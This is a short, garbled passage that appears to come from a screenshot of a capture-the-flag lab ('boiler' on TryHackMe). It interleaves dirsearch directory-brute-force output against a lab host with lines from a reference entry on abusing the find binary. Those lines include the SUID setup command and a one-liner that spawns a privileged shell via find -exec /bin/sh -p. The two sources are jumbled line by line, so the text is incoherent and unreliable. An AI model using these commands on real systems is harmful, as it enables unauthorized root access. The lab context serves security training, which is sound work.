 ┌──(root💀kali)-[/home/zprytka/Documents/THM/boiler]
└─# python3 /home/zprytka/tools/dirsearch/dirsearch.py -u http://10.10.79.61 -w /home/zprytka/tools/SecLists/Discovery/Web-Content/directory-list-2.3-small.txt -t 200
interact with an existing SUID binary skip the first command and run the program using its original
path.
v0.4.2
Extensions: php, aspx, jsp, html, js | HTTP method: GET | Threads: 200 | Wordlist size: 87649
sudo install -m =xs $(which find) .
Output File: /home/zprytka/tools/dirsearch/reports/10.10.79.61/_22-03-27_13-33-03.txt
./find . -exec /bin/sh -p \; -quit
Error Log: /home/zprytka/tools/dirsearch/logs/errors-22-03-27_13-33-03.log
Target: http://10.10.79.61/
Sudo
[13:33:03] Starting:
[13:33:17] 301 - 311B - /manual -> http://10.10.79.61/manual/
[13:34:06] 301 - 311B - /joomla -> http://10.10.79.61/joomla/
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and
may be used to access the file system, escalate or maintain privileged access.
[## ] 14% 12708/87649 113/s job:1/1 errors:0